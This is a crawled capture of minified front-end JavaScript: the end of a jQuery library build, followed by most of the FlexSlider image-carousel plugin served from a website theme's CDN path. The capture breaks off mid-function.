t,n=tX.propHooks[this.prop];if(this.options.duration){this.pos=t=x.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration)}else{this.pos=t=e}this.now=(this.end-this.start)*t+this.start;if(this.options.step){this.options.step.call(this.elem,this.now,this)}if(n&&n.set){n.set(this)}else{tX.propHooks._default.set(this)}return this}};tX.prototype.init.prototype=tX.prototype;tX.propHooks={_default:{get:function(e){var t;if(e.elem[e.prop]!=null&&(!e.elem.style||e.elem.style[e.prop]==null)){return e.elem[e.prop]}t=x.css(e.elem,e.prop,"");return!t||t==="auto"?0:t},set:function(e){if(x.fx.step[e.prop]){x.fx.step[e.prop](e)}else if(e.elem.style&&(e.elem.style[x.cssProps[e.prop]]!=null||x.cssHooks[e.prop])){x.style(e.elem,e.prop,e.now+e.unit)}else{e.elem[e.prop]=e.now}}}};tX.propHooks.scrollTop=tX.propHooks.scrollLeft={set:function(e){if(e.elem.nodeType&&e.elem.parentNode){e.elem[e.prop]=e.now}}};x.each(["toggle","show","hide"],function(e,t){var n=x.fn[t];x.fn[t]=function(e,i,r){return e==null||typeof e==="boolean"?n.apply(this,arguments):this.animate(tU(t,true),e,i,r)}});x.fn.extend({fadeTo:function(e,t,n,i){return this.filter(e2).css("opacity",0).show().end().animate({opacity:t},e,n,i)},animate:function(e,t,n,i){var r=x.isEmptyObject(e),o=x.speed(t,n,i),s=function(){var t=t$(this,x.extend({},e),o);if(r||x._data(this,"finish")){t.stop(true)}};s.finish=s;return r||o.queue===false?this.each(s):this.queue(o.queue,s)},stop:function(e,n,i){var r=function(e){var t=e.stop;delete e.stop;t(i)};if(typeof e!=="string"){i=n;n=e;e=t}if(n&&e!==false){this.queue(e||"fx",[])}return this.each(function(){var t=true,n=e!=null&&e+"queueHooks",o=x.timers,s=x._data(this);if(n){if(s[n]&&s[n].stop){r(s[n])}}else{for(n in s){if(s[n]&&s[n].stop&&tO.test(n)){r(s[n])}}}for(n=o.length;n--;){if(o[n].elem===this&&(e==null||o[n].queue===e)){o[n].anim.stop(i);t=false;o.splice(n,1)}}if(t||!i){x.dequeue(this,e)}})},finish:function(e){if(e!==false){e=e||"fx"}return this.each(function(){var t,n=x._data(this),i=n[e+"queue"],r=n[e+"queueHooks"],o=x.timers,s=i?i.length:0;n.finish=true;x.queue(this,e,[]);if(r&&r.stop){r.stop.call(this,true)}for(t=o.length;t--;){if(o[t].elem===this&&o[t].queue===e){o[t].anim.stop(true);o.splice(t,1)}}for(t=0;t<s;t++){if(i[t]&&i[t].finish){i[t].finish.call(this)}}delete n.finish})}});function tU(e,t){var n,i={height:e},r=0;t=t?1:0;for(;r<4;r+=2-t){n=eZ[r];i["margin"+n]=i["padding"+n]=e}if(t){i.opacity=i.width=e}return i}x.each({slideDown:tU("show"),slideUp:tU("hide"),slideToggle:tU("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){x.fn[e]=function(e,n,i){return this.animate(t,e,n,i)}});x.speed=function(e,t,n){var i=e&&typeof e==="object"?x.extend({},e):{complete:n||!n&&t||x.isFunction(e)&&e,duration:e,easing:n&&t||t&&!x.isFunction(t)&&t};i.duration=x.fx.off?0:typeof i.duration==="number"?i.duration:i.duration in x.fx.speeds?x.fx.speeds[i.duration]:x.fx.speeds._default;if(i.queue==null||i.queue===true){i.queue="fx"}i.old=i.complete;i.complete=function(){if(x.isFunction(i.old)){i.old.call(this)}if(i.queue){x.dequeue(this,i.queue)}};return i};x.easing={linear:function(e){return e},swing:function(e){return .5-Math.cos(e*Math.PI)/2}};x.timers=[];x.fx=tX.prototype.init;x.fx.tick=function(){var e,n=x.timers,i=0;tq=x.now();for(;i<n.length;i++){e=n[i];if(!e()&&n[i]===e){n.splice(i--,1)}}if(!n.length){x.fx.stop()}tq=t};x.fx.timer=function(e){if(e()&&x.timers.push(e)){x.fx.start()}};x.fx.interval=13;x.fx.start=function(){if(!t_){t_=setInterval(x.fx.tick,x.fx.interval)}};x.fx.stop=function(){clearInterval(t_);t_=null};x.fx.speeds={slow:600,fast:200,_default:400};x.fx.step={};if(x.expr&&x.expr.filters){x.expr.filters.animated=function(e){return x.grep(x.timers,function(t){return e===t.elem}).length}}x.fn.offset=function(e){if(arguments.length){return e===t?this:this.each(function(t){x.offset.setOffset(this,e,t)})}var n,i,o={top:0,left:0},s=this[0],a=s&&s.ownerDocument;if(!a){return}n=a.documentElement;if(!x.contains(n,s)){return o}if(typeof s.getBoundingClientRect!==r){o=s.getBoundingClientRect()}i=tV(a);return{top:o.top+(i.pageYOffset||n.scrollTop)-(n.clientTop||0),left:o.left+(i.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}};x.offset={setOffset:function(e,t,n){var i=x.css(e,"position");if(i==="static"){e.style.position="relative"}var r=x(e),o=r.offset(),s=x.css(e,"top"),a=x.css(e,"left"),l=(i==="absolute"||i==="fixed")&&x.inArray("auto",[s,a])>-1,u={},f={},c,p;if(l){f=r.position();c=f.top;p=f.left}else{c=parseFloat(s)||0;p=parseFloat(a)||0}if(x.isFunction(t)){t=t.call(e,n,o)}if(t.top!=null){u.top=t.top-o.top+c}if(t.left!=null){u.left=t.left-o.left+p}if("using"in t){t.using.call(e,u)}else{r.css(u)}}};x.fn.extend({position:function(){if(!this[0]){return}var e,t,n={top:0,left:0},i=this[0];if(x.css(i,"position")==="fixed"){t=i.getBoundingClientRect()}else{e=this.offsetParent();t=this.offset();if(!x.nodeName(e[0],"html")){n=e.offset()}n.top+=x.css(e[0],"borderTopWidth",true);n.left+=x.css(e[0],"borderLeftWidth",true)}return{top:t.top-n.top-x.css(i,"marginTop",true),left:t.left-n.left-x.css(i,"marginLeft",true)}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||a;while(e&&!x.nodeName(e,"html")&&x.css(e,"position")==="static"){e=e.offsetParent}return e||a})}});x.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var i=/Y/.test(n);x.fn[e]=function(r){return x.access(this,function(e,r,o){var s=tV(e);if(o===t){return s?n in s?s[n]:s.document.documentElement[r]:e[r]}if(s){s.scrollTo(!i?o:x(s).scrollLeft(),i?o:x(s).scrollTop())}else{e[r]=o}},e,r,arguments.length,null)}});function tV(e){return x.isWindow(e)?e:e.nodeType===9?e.defaultView||e.parentWindow:false}x.each({Height:"height",Width:"width"},function(e,n){x.each({padding:"inner"+e,content:n,"":"outer"+e},function(i,r){x.fn[r]=function(r,o){var s=arguments.length&&(i||typeof r!=="boolean"),a=i||(r===true||o===true?"margin":"border");return x.access(this,function(n,i,r){var o;if(x.isWindow(n)){return n.document.documentElement["client"+e]}if(n.nodeType===9){o=n.documentElement;return Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])}return r===t?x.css(n,i,a):x.style(n,i,r,a)},n,s?r:t,s,null)}})});x.fn.size=function(){return this.length};x.fn.andSelf=x.fn.addBack;if(typeof module==="object"&&module&&typeof module.exports==="object"){module.exports=x}else{e.jQuery=e.$=x;if(typeof define==="function"&&define.amd){define("jquery",[],function(){return x})}}})(window);

--- FILE ---
content_type: text/javascript
request_url: https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/js/render-blocking-nitro-min-jquery.flexslider.js
body_size: 5699
content:
;(function(e){e.flexslider=function(t,a){var i=e(t);i.vars=e.extend({},e.flexslider.defaults,a);var n=i.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&i.vars.touch,o="click touchend MSPointerUp keyup",l="",u,c=i.vars.direction==="vertical",d=i.vars.reverse,v=i.vars.itemWidth>0,f=i.vars.animation==="fade",p=i.vars.asNavFor!=="",m={},g=true;e.data(t,"flexslider",i);m={init:function(){i.animating=false;i.currentSlide=parseInt(i.vars.startAt?i.vars.startAt:0,10);if(isNaN(i.currentSlide))i.currentSlide=0;i.animatingTo=i.currentSlide;i.atEnd=i.currentSlide===0||i.currentSlide===i.last;i.containerSelector=i.vars.selector.substr(0,i.vars.selector.search(" "));i.slides=e(i.vars.selector,i);i.container=e(i.containerSelector,i);i.count=i.slides.length;i.syncExists=e(i.vars.sync).length>0;if(i.vars.animation==="slide")i.vars.animation="swing";i.prop=c?"top":"marginLeft";i.args={};i.manualPause=false;i.stopped=false;i.started=false;i.startTimeout=null;i.transitions=!i.vars.video&&!f&&i.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t){if(e.style[t[a]]!==undefined){i.pfx=t[a].replace("Perspective","").toLowerCase();i.prop="-"+i.pfx+"-transform";return true}}return false}();i.ensureAnimationEnd="";if(i.vars.controlsContainer!=="")i.controlsContainer=e(i.vars.controlsContainer).length>0&&e(i.vars.controlsContainer);if(i.vars.manualControls!=="")i.manualControls=e(i.vars.manualControls).length>0&&e(i.vars.manualControls);if(i.vars.randomize){i.slides.sort(function(){return Math.round(Math.random())-.5});i.container.empty().append(i.slides)}i.doMath();i.setup("init");if(i.vars.controlNav)m.controlNav.setup();if(i.vars.directionNav)m.directionNav.setup();if(i.vars.keyboard&&(e(i.containerSelector).length===1||i.vars.multipleKeyboard)){e(document).bind("keyup",function(e){var t=e.keyCode;if(!i.animating&&(t===39||t===37)){var a=t===39?i.getTarget("next"):t===37?i.getTarget("prev"):false;i.flexAnimate(a,i.vars.pauseOnAction)}})}if(i.vars.mousewheel){i.bind("mousewheel",function(e,t,a,n){e.preventDefault();var s=t<0?i.getTarget("next"):i.getTarget("prev");i.flexAnimate(s,i.vars.pauseOnAction)})}if(i.vars.pausePlay)m.pausePlay.setup();if(i.vars.slideshow&&i.vars.pauseInvisible)m.pauseInvisible.init();if(i.vars.slideshow){if(i.vars.pauseOnHover){i.hover(function(){if(!i.manualPlay&&!i.manualPause)i.pause()},function(){if(!i.manualPause&&!i.manualPlay&&!i.stopped)i.play()})}if(!i.vars.pauseInvisible||!m.pauseInvisible.isHidden()){i.vars.initDelay>0?i.startTimeout=setTimeout(i.play,i.vars.initDelay):i.play()}}if(p)m.asNav.setup();if(r&&i.vars.touch)m.touch();if(!f||f&&i.vars.smoothHeight)e(window).bind("resize orientationchange focus",m.resize);i.find("img").attr("draggable","false");setTimeout(function(){i.vars.start(i)},200)},asNav:{setup:function(){i.asNav=true;i.animatingTo=Math.floor(i.currentSlide/i.move);i.currentItem=i.currentSlide;i.slides.removeClass(n+"active-slide").eq(i.currentItem).addClass(n+"active-slide");if(!s){i.slides.on(o,function(t){t.preventDefault();var a=e(this),s=a.index();var r=a.offset().left-e(i).scrollLeft();if(r<=0&&a.hasClass(n+"active-slide")){i.flexAnimate(i.getTarget("prev"),true)}else if(!e(i.vars.asNavFor).data("flexslider").animating&&!a.hasClass(n+"active-slide")){i.direction=i.currentItem<s?"next":"prev";i.flexAnimate(s,i.vars.pauseOnAction,false,true,true)}})}else{t._slider=i;i.slides.each(function(){var t=this;t._gesture=new MSGesture;t._gesture.target=t;t.addEventListener("MSPointerDown",function(e){e.preventDefault();if(e.currentTarget._gesture)e.currentTarget._gesture.addPointer(e.pointerId)},false);t.addEventListener("MSGestureTap",function(t){t.preventDefault();var a=e(this),n=a.index();if(!e(i.vars.asNavFor).data("flexslider").animating&&!a.hasClass("active")){i.direction=i.currentItem<n?"next":"prev";i.flexAnimate(n,i.vars.pauseOnAction,false,true,true)}})})}}},controlNav:{setup:function(){if(!i.manualControls){m.controlNav.setupPaging()}else{m.controlNav.setupManual()}},setupPaging:function(){var t=i.vars.controlNav==="thumbnails"?"control-thumbs":"control-paging",a=1,s,r;i.controlNavScaffold=e('<ol class="'+n+"control-nav "+n+t+'"></ol>');if(i.pagingCount>1){for(var u=0;u<i.pagingCount;u++){r=i.slides.eq(u);s=i.vars.controlNav==="thumbnails"?'<img src="'+r.attr("data-thumb")+'"/>':"<a>"+a+"</a>";if("thumbnails"===i.vars.controlNav&&true===i.vars.thumbCaptions){var c=r.attr("data-thumbcaption");if(""!=c&&undefined!=c)s+='<span class="'+n+'caption">'+c+"</span>"}i.controlNavScaffold.append("<li>"+s+"</li>");a++}}i.controlsContainer?e(i.controlsContainer).append(i.controlNavScaffold):i.append(i.controlNavScaffold);m.controlNav.set();m.controlNav.active();i.controlNavScaffold.delegate("a, img",o,function(t){t.preventDefault();if(l===""||l===t.type){var a=e(this),s=i.controlNav.index(a);if(!a.hasClass(n+"active")){i.direction=s>i.currentSlide?"next":"prev";i.flexAnimate(s,i.vars.pauseOnAction)}}if(l===""){l=t.type}m.setToClearWatchedEvent()})},setupManual:function(){i.controlNav=i.manualControls;m.controlNav.active();i.controlNav.bind(o,function(t){t.preventDefault();if(l===""||l===t.type){var a=e(this),s=i.controlNav.index(a);if(!a.hasClass(n+"active")){s>i.currentSlide?i.direction="next":i.direction="prev";i.flexAnimate(s,i.vars.pauseOnAction)}}if(l===""){l=t.type}m.setToClearWatchedEvent()})},set:function(){var t=i.vars.controlNav==="thumbnails"?"img":"a";i.controlNav=e("."+n+"control-nav li "+t,i.controlsContainer?i.controlsContainer:i)},active:function(){i.controlNav.removeClass(n+"active").eq(i.animatingTo).addClass(n+"active")},update:function(t,a){if(i.pagingCount>1&&t==="add"){i.controlNavScaffold.append(e("<li><a>"+i.count+"</a></li>"))}else if(i.pagingCount===1){i.controlNavScaffold.find("li").remove()}else{i.controlNav.eq(a).closest("li").remove()}m.controlNav.set();i.pagingCount>1&&i.pagingCount!==i.controlNav.length?i.update(a,t):m.controlNav.active()}},directionNav:{setup:function(){var t=e('<ul class="'+n+'direction-nav"><li><a class="'+n+'prev" href="#">'+i.vars.prevText+'</a></li><li><a class="'+n+'next" href="#">'+i.vars.nextText+"</a></li></ul>");if(i.controlsContainer){e(i.controlsContainer).append(t);i.directionNav=e("."+n+"direction-nav li a",i.controlsContainer)}else{i.append(t);i.directionNav=e("."+n+"direction-nav li a",i)}m.directionNav.update();i.directionNav.bind(o,function(t){t.preventDefault();var a;if(l===""||l===t.type){a=e(this).hasClass(n+"next")?i.getTarget("next"):i.getTarget("prev");i.flexAnimate(a,i.vars.pauseOnAction)}if(l===""){l=t.type}m.setToClearWatchedEvent()})},update:function(){var e=n+"disabled";if(i.pagingCount===1){i.directionNav.addClass(e).attr("tabindex","-1")}else if(!i.vars.animationLoop){if(i.animatingTo===0){i.directionNav.removeClass(e).filter("."+n+"prev").addClass(e).attr("tabindex","-1")}else if(i.animatingTo===i.last){i.directionNav.removeClass(e).filter("."+n+"next").addClass(e).attr("tabindex","-1")}else{i.directionNav.removeClass(e).removeAttr("tabindex")}}else{i.directionNav.removeClass(e).removeAttr("tabindex")}}},pausePlay:{setup:function(){var t=e('<div class="'+n+'pauseplay"><a></a></div>');if(i.controlsContainer){i.controlsContainer.append(t);i.pausePlay=e("."+n+"pauseplay a",i.controlsContainer)}else{i.append(t);i.pausePlay=e("."+n+"pauseplay a",i)}m.pausePlay.update(i.vars.slideshow?n+"pause":n+"play");i.pausePlay.bind(o,function(t){t.preventDefault();if(l===""||l===t.type){if(e(this).hasClass(n+"pause")){i.manualPause=true;i.manualPlay=false;i.pause()}else{i.manualPause=false;i.manualPlay=true;i.play()}}if(l===""){l=t.type}m.setToClearWatchedEvent()})},update:function(e){e==="play"?i.pausePlay.removeClass(n+"pause").addClass(n+"play").html(i.vars.playText):i.pausePlay.removeClass(n+"play").addClass(n+"pause").html(i.vars.pauseText)}},touch:function(){var e,a,n,r,o,l,u=false,p=0,m=0,g=0;if(!s){t.addEventListener("touchstart",h,false);function h(s){if(i.animating){s.preventDefault()}else if(window.navigator.msPointerEnabled||s.touches.length===1){i.pause();r=c?i.h:i.w;l=Number(new Date);p=s.touches[0].pageX;m=s.touches[0].pageY;n=v&&d&&i.animatingTo===i.last?0:v&&d?i.limit-(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo:v&&i.currentSlide===i.last?i.limit:v?(i.itemW+i.vars.itemMargin)*i.move*i.currentSlide:d?(i.last-i.currentSlide+i.cloneOffset)*r:(i.currentSlide+i.cloneOffset)*r;e=c?m:p;a=c?p:m;t.addEventListener("touchmove",S,false);t.addEventListener("touchend",y,false)}}function S(t){p=t.touches[0].pageX;m=t.touches[0].pageY;o=c?e-m:e-p;u=c?Math.abs(o)<Math.abs(p-a):Math.abs(o)<Math.abs(m-a);var s=500;if(!u||Number(new Date)-l>s){t.preventDefault();if(!f&&i.transitions){if(!i.vars.animationLoop){o=o/(i.currentSlide===0&&o<0||i.currentSlide===i.last&&o>0?Math.abs(o)/r+2:1)}i.setProps(n+o,"setTouch")}}}function y(s){t.removeEventListener("touchmove",S,false);if(i.animatingTo===i.currentSlide&&!u&&!(o===null)){var c=d?-o:o,v=c>0?i.getTarget("next"):i.getTarget("prev");if(i.canAdvance(v)&&(Number(new Date)-l<550&&Math.abs(c)>50||Math.abs(c)>r/2)){i.flexAnimate(v,i.vars.pauseOnAction)}else{if(!f)i.flexAnimate(i.currentSlide,i.vars.pauseOnAction,true)}}t.removeEventListener("touchend",y,false);e=null;a=null;o=null;n=null}}else{t.style.msTouchAction="none";t._gesture=new MSGesture;t._gesture.target=t;t.addEventListener("MSPointerDown",x,false);t._slider=i;t.addEventListener("MSGestureChange",b,false);t.addEventListener("MSGestureEnd",T,false);function x(e){e.stopPropagation();if(i.animating){e.preventDefault()}else{i.pause();t._gesture.addPointer(e.pointerId);g=0;r=c?i.h:i.w;l=Number(new Date);n=v&&d&&i.animatingTo===i.last?0:v&&d?i.limit-(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo:v&&i.currentSlide===i.last?i.limit:v?(i.itemW+i.vars.itemMargin)*i.move*i.currentSlide:d?(i.last-i.currentSlide+i.cloneOffset)*r:(i.currentSlide+i.cloneOffset)*r}}function b(e){e.stopPropagation();var a=e.target._slider;if(!a){return}var i=-e.translationX,s=-e.translationY;g=g+(c?s:i);o=g;u=c?Math.abs(g)<Math.abs(-i):Math.abs(g)<Math.abs(-s);if(e.detail===e.MSGESTURE_FLAG_INERTIA){setImmediate(function(){t._gesture.stop()});return}if(!u||Number(new Date)-l>500){e.preventDefault();if(!f&&a.transitions){if(!a.vars.animationLoop){o=g/(a.currentSlide===0&&g<0||a.currentSlide===a.last&&g>0?Math.abs(g)/r+2:1)}a.setProps(n+o,"setTouch")}}}function T(t){t.stopPropagation();var i=t.target._slider;if(!i){return}if(i.animatingTo===i.currentSlide&&!u&&!(o===null)){var s=d?-o:o,c=s>0?i.getTarget("next"):i.getTarget("prev");if(i.canAdvance(c)&&(Number(new Date)-l<550&&Math.abs(s)>50||Math.abs(s)>r/2)){i.flexAnimate(c,i.vars.pauseOnAction)}else{if(!f)i.flexAnimate(i.currentSlide,i.vars.pauseOnAction,true)}}e=null;a=null;o=null;n=null;g=0}}},resize:function(){if(!i.animating&&i.is(":visible")){if(!v)i.doMath();if(f){m.smoothHeight()}else if(v){i.slides.width(i.computedW);i.update(i.pagingCount);i.setProps()}else if(c){i.viewport.height(i.h);i.setProps(i.h,"setTotal")}else{if(i.vars.smoothHeight)m.smoothHeight();i.newSlides.width(i.computedW);i.setProps(i.computedW,"setTotal")}}},smoothHeight:function(e){if(!c||f){var t=f?i:i.viewport;e?t.animate({"height":i.slides.eq(i.animatingTo).height()},e):t.height(i.slides.eq(i.animatingTo).height())}},sync:function(t){var a=e(i.vars.sync).data("flexslider"),n=i.animatingTo;switch(t){case"animate":a.flexAnimate(n,i.vars.pauseOnAction,false,true);break;case"play":if(!a.playing&&!a.asNav){a.play()}break;case"pause":a.pause();break}},uniqueID:function(t){t.filter("[id]").add(t.find("[id]")).each(function(){var t=e(this);t.attr("id",t.attr("id")+"_clone")});return t},pauseInvisible:{visProp:null,init:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++){if(e[t]+"Hidden"in document)m.pauseInvisible.visProp=e[t]+"Hidden"}if(m.pauseInvisible.visProp){var a=m.pauseInvisible.visProp.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(a,function(){if(m.pauseInvisible.isHidden()){if(i.startTimeout)clearTimeout(i.startTimeout);else i.pause()}else{if(i.started)i.play();else i.vars.initDelay>0?setTimeout(i.play,i.vars.initDelay):i.play()}})}},isHidden:function(){return document[m.pauseInvisible.visProp]||false}},setToClearWatchedEvent:function(){clearTimeout(u);u=setTimeout(function(){l=""},3e3)}};i.flexAnimate=function(t,a,s,o,l){if(!i.vars.animationLoop&&t!==i.currentSlide){i.direction=t>i.currentSlide?"next":"prev"}if(p&&i.pagingCount===1)i.direction=i.currentItem<t?"next":"prev";if(!i.animating&&(i.canAdvance(t,l)||s)&&i.is(":visible")){if(p&&o){var u=e(i.vars.asNavFor).data("flexslider");i.atEnd=t===0||t===i.count-1;u.flexAnimate(t,true,false,true,l);i.direction=i.currentItem<t?"next":"prev";u.direction=i.direction;if(Math.ceil((t+1)/i.visible)-1!==i.currentSlide&&t!==0){i.currentItem=t;i.slides.removeClass(n+"active-slide").eq(t).addClass(n+"active-slide");t=Math.floor(t/i.visible)}else{i.currentItem=t;i.slides.removeClass(n+"active-slide").eq(t).addClass(n+"active-slide");return false}}i.animating=true;i.animatingTo=t;if(a)i.pause();i.vars.before(i);if(i.syncExists&&!l)m.sync("animate");if(i.vars.controlNav)m.controlNav.active();if(!v)i.slides.removeClass(n+"active-slide").eq(t).addClass(n+"active-slide");i.atEnd=t===0||t===i.last;if(i.vars.directionNav)m.directionNav.update();if(t===i.last){i.vars.end(i);if(!i.vars.animationLoop)i.pause()}if(!f){var g=c?i.slides.filter(":first").height():i.computedW,h,S,y;if(v){h=i.vars.itemMargin;y=(i.itemW+h)*i.move*i.animatingTo;S=y>i.limit&&i.visible!==1?i.limit:y}else if(i.currentSlide===0&&t===i.count-1&&i.vars.animationLoop&&i.direction!=="next"){S=d?(i.count+i.cloneOffset)*g:0}else if(i.currentSlide===i.last&&t===0&&i.vars.animationLoop&&i.direction!=="prev"){S=d?0:(i.count+1)*g}else{S=d?(i.count-1-t+i.cloneOffset)*g:(t+i.cloneOffset)*g}i.setProps(S,"",i.vars.animationSpeed);if(i.transitions){if(!i.vars.animationLoop||!i.atEnd){i.animating=false;i.currentSlide=i.animatingTo}i.container.unbind("webkitTransitionEnd transitionend");i.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(i.ensureAnimationEnd);i.wrapup(g)});clearTimeout(i.ensureAnimationEnd);i.ensureAnimationEnd=setTimeout(function(){i.wrapup(g)},i.vars.animationSpeed+100)}else{i.container.animate(i.args,i.vars.animationSpeed,i.vars.easing,function(){i.wrapup(g)})}}else{if(!r){i.slides.eq(i.currentSlide).css({"zIndex":1}).animate({"opacity":0},i.vars.animationSpeed,i.vars.easing);i.slides.eq(t).css({"zIndex":2}).animate({"opacity":1},i.vars.animationSpeed,i.vars.easing,i.wrapup)}else{i.slides.eq(i.currentSlide).css({"opacity":0,"zIndex":1});i.slides.eq(t).css({"opacity":1,"zIndex":2});i.wrapup(g)}}if(i.vars.smoothHeight)m.smoothHeight(i.vars.animationSpeed)}};i.wrapup=function(e){if(!f&&!v){if(i.currentSlide===0&&i.animatingTo===i.last&&i.vars.animationLoop){i.setProps(e,"jumpEnd")}else if(i.currentSlide===i.last&&i.animatingTo===0&&i.vars.animationLoop){i.setProps(e,"jumpStart")}}i.animating=false;i.currentSlide=i.animatingTo;i.vars.after(i)};i.animateSlides=function(){if(!i.animating&&g)i.flexAnimate(i.getTarget("next"))};i.pause=function(){clearInterval(i.animatedSlides);i.animatedSlides=null;i.playing=false;if(i.vars.pausePlay)m.pausePlay.update("play");if(i.syncExists)m.sync("pause")};i.play=function(){if(i.playing)clearInterval(i.animatedSlides);i.animatedSlides=i.animatedSlides||setInterval(i.animateSlides,i.vars.slideshowSpeed);i.started=i.playing=true;if(i.vars.pausePlay)m.pausePlay.update("pause");if(i.syncExists)m.sync("play")};i.stop=function(){i.pause();i.stopped=true};i.canAdvance=function(e,t){var a=p?i.pagingCount-1:i.last;return t?true:p&&i.currentItem===i.count-1&&e===0&&i.direction==="prev"?true:p&&i.currentItem===0&&e===i.pagingCount-1&&i.direction!=="next"?false:e===i.currentSlide&&!p?false:i.vars.animationLoop?true:i.atEnd&&i.currentSlide===0&&e===a&&i.direction!=="next"?false:i.atEnd&&i.currentSlide===a&&e===0&&i.direction==="next"?false:true};i.getTarget=function(e){i.direction=e;if(e==="next"){return i.currentSlide===i.last?0:i.currentSlide+1}else{return i.currentSlide===0?i.last:i.currentSlide-1}};i.setProps=function(e,t,a){var n=function(){var a=e?e:(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo,n=function(){if(v){return t==="setTouch"?e:d&&i.animatingTo===i.last?0:d?i.limit-(i.itemW+i.vars.itemMargin)*i.move*i.animatingTo:i.animatingTo===i.last?i.limit:a}else{switch(t){case"setTotal":return d?(i.count-1-i.currentSlide+i.cloneOffset)*e:(i.currentSlide+i.cloneOffset)*e;case"setTouch":return d?e:e;case"jumpEnd":return d?e:i.count*e;case"jumpStart":return d?i.count*e:e;default:return e}}}();return n*-1+"px"}();if(i.transitions){n=c?"translate3d(0,"+n+",0)":"translate3d("+n+",0,0)";a=a!==undefined?a/1e3+"s":"0s";i.container.css("-"+i.pfx+"-transition-duration",a);i.container.css("transition-duration",a)}i.args[i.prop]=n;if(i.transitions||a===undefined)i.container.css(i.args);i.container.css("transform",n)};i.setup=function(t){if(!f){var a,s;if(t==="init"){i.viewport=e('<div class="'+n+'viewport"></div>').css({"overflow":"hidden","position":"relative"}).appendTo(i).append(i.container);i.cloneCount=0;i.cloneOffset=0;if(d){s=e.makeArray(i.slides).reverse();i.slides=e(s);i.container.empty().append(i.slides)}}if(i.vars.animationLoop&&!v){i.cloneCount=2;i.cloneOffset=1;if(t!=="init")i.container.find(".clone").remove();i.container.append(m.uniqueID(i.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(m.uniqueID(i.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))}i.newSlides=e(i.vars.selector,i);a=d?i.count-1-i.currentSlide+i.cloneOffset:i.currentSlide+i.cloneOffset;if(c&&!v){i.container.height((i.count+i.cloneCount)*200+"%").css("position","absolute").width("100%");setTimeout(function(){i.newSlides.css({"display":"block"});i.doMath();i.viewport.height(i.h);i.setProps(a*i.h,"init")},t==="init"?100:0)}else{i.container.width((i.count+i.cloneCount)*200+"%");i.setProps(a*i.computedW,"init");setTimeout(function(){i.doMath();i.newSlides.css({"width":i.computedW,"float":"left","display":"block"});if(i.vars.smoothHeight)m.smoothHeight()},t==="init"?100:0)}}else{i.slides.css({"width":"100%","float":"left","marginRight":"-100%","position":"relative"});if(t==="init"){if(!r){if(i.vars.fadeFirstSlide==false){i.slides.css({"opacity":0,"display":"block","zIndex":1}).eq(i.currentSlide).css({"zIndex":2}).css({"opacity":1})}else{i.slides.css({"opacity":0,"display":"block","zIndex":1}).eq(i.currentSlide).css({"zIndex":2}).animate({"opacity":1},i.vars.animationSpeed,i.vars.easing)}}else{i.slides.css({"opacity":0,"display":"block","webkitTransition":"opacity "+i.vars.animationSpeed/1e3+"s ease","zIndex":1}).eq(i.currentSlide).css({"opacity":1,"zIndex":2})}}if(i.vars.smoothHeight)m.smoothHeight()}if(!v)i.slides.removeClass(n+"active-slide").eq(i.currentSlide).addClass(n+"active-slide");i.vars.init(i)};i.doMath=function(){var e=i.slides.first(),t=i.vars.itemMargin,a=i.vars.minItems,n=i.vars.maxItems;i.w=i.viewport===undefined?i.width():i.viewport.width();i.h=e.height();i.boxPadding=e.outerWidth()-e.width();if(v){i.itemT=i.vars.itemWidth+t;i.minW=a?a*i.itemT:i.w;i.maxW=n?n*i.itemT-t:i.w;i.itemW=i.minW>i.w?(i.w-t*(a-1))/a:i.maxW<i.w?(i.w-t*(n-1))/n:i.vars.itemWidth>i.w?i.w:i.vars.itemWidth;i.visible=Math.floor(i.w/i.itemW);i.move=i.vars.move>0&&i.vars.move<i.visible?i.vars.move:i.visible;i.pagingCount=Math.ceil((i.count-i.visible)/i.move+1);i.last=i.pagingCount-1;i.limit=i.pagingCount===1?0:i.vars.itemWidth>i.w?i.itemW*(i.count-1)+t*(i.count-1):(i.itemW+t)*i.count-i.w-t}else{i.itemW=i.w;i.pagingCount=i.count;i.last=i.count-1}i.computedW=i.itemW-i.boxPadding};i.update=function(e,t){i.doMath();if(!v){if(e<i.currentSlide){i.currentSlide+=1}else if(e<=i.currentSlide&&e!==0){i.currentSlide-=1}i.animatingTo=i.currentSlide}if(i.vars.controlNav&&!i.manualControls){if(t==="add"&&!v||i.pagingCount>i.controlNav.length){m.controlNav.update("add")}else if(t==="remove"&&!v||i.pagingCount<i.controlNav.length){if(v&&i.currentSlide>i.last){i.currentSlide-=1;i.animatingTo-=1}m.controlNav.update("remove",i.last)}}if(i.vars.directionNav)m.directionNav.update()};i.addSlide=function(t,a){var n=e(t);i.count+=1;i.last=i.count-1;if(c&&d){a!==undefined?i.slides.eq(i.count-a).after(n):i.container.prepend(n)}else{a!==undefined?i.slides.eq(a).before(n):i.container.append(n)}i.update(a,"add");i.slides=e(i.vars.selector+":not(.clone)",i);i.setup();i.vars.added(i)};i.removeSlide=function(t){var 